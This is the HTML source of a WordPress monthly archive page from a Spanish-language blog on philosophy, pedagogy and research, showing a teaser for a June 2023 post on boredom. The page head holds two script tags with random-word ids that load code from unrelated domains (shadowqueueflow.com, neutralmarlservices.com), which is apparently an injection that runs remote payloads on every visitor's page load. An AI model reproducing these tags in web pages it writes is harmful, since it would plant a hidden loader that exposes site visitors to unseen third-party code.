

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diegozuluagao.com/2023/06/
body_size: 13041
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>junio | 2023 | &quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.diegozuluagao.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed" href="https://www.diegozuluagao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed de los comentarios" href="https://www.diegozuluagao.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9DLEVST4Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.diegozuluagao.com\/2023\/06\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9DLEVST4Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Y9DLEVST4Q', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.diegozuluagao.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.diegozuluagao.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.diegozuluagao.com","hash_tracking":"false","v4_id":"G-Y9DLEVST4Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.diegozuluagao.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diegozuluagao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="me" href="https://twitter.com/DzuluagaO" /><meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-270x270.jpg" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Mes: junio 2023" /><meta name="twitter:site" content="@DzuluagaO" />
</head>

<body class="archive date wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home">&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</a></h1>
			<h2 id="site-description">PLACER POR LA INVESTIGACION Y LA DOCENCIA. Diego Mario Zuluaga Osorio. Lic. Filosofía y Letras USTA. Esp. Planeación, Desarrollo y Administración de la Investigación. UMB.</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menú</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

							</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
											Archivo | junio 2023									</h1>
			</header>

			
						
				
<article id="post-5163" class="post-5163 post type-post status-publish format-standard hentry category-investigacion tag-aburrimiento tag-estimulacion tag-nihilista tag-remedio tag-sueno">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2023/06/5163/" rel="bookmark">EL ABURRIMIENTO SE HA CONVERTIDO EN UNA ENFERMEDAD</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2023/06/5163/" title="junio 16, 2023" rel="bookmark">Jun<b>16</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>«Las personas con tendencia a aburrirse mueren antes» (Josefa Ros)<a href="https://www.diegozuluagao.com/wp-content/uploads/2023/06/images-1.jpg"><img decoding="async" class="alignnone wp-image-5164" src="https://www.diegozuluagao.com/wp-content/uploads/2023/06/images-1.jpg" alt="" width="134" height="126" /></a></p>
<p> <a href="https://www.diegozuluagao.com/2023/06/5163/#more-5163" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el junio 16, 2023, en <a href="https://www.diegozuluagao.com/category/investigacion/" rel="category tag">INVESTIGACION</a> y etiquetada como <a href="https://www.diegozuluagao.com/tag/aburrimiento/" rel="tag">aburrimiento</a>, <a href="https://www.diegozuluagao.com/tag/estimulacion/" rel="tag">estimulación</a>, <a href="https://www.diegozuluagao.com/tag/nihilista/" rel="tag">nihilista</a>, <a href="https://www.diegozuluagao.com/tag/remedio/" rel="tag">remedio</a>, <a href="https://www.diegozuluagao.com/tag/sueno/" rel="tag">sueño</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2023/06/5163/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Navegación de entradas</h1>

	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/#comment-19811">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19810">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19809">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19808">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19807">LA LOGICA DE LA REALIDAD</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Categorías</h1>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://www.diegozuluagao.com/category/derecho/">DERECHO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diegozuluagao.com/category/ensayo/">ENSAYO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.diegozuluagao.com/category/investigacion/">INVESTIGACION</a>
</li>
